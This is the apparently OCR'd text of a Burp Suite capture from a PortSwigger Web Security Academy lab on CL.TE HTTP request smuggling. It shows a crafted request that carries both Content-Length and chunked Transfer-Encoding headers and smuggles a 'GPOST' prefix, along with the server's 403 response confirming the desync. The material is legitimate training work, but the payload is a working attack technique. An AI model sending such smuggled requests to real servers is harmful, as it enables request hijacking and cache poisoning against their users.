 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: acc31fa81eb0f03a80db169600b2002f.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.80 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3
Referer: https://portswigger.net/web-security/request-smuggling/lab-basic-cl-te
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=8pjaLhvvgFaxgWL4Z2d9xKS9P4Ji23R4
Content-Type: application/x-www-form-urlencoded
Content-Length: 101
Transfer-Encoding: chunked
0
GPOST / HTTP/1.1
Content-Length: 20
Content-Type: application/x-www-form-urlencoded
x=1
Response
Raw Headers Hex
HTTP/1.1 403 Forbidden
Content-Type: application/json
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"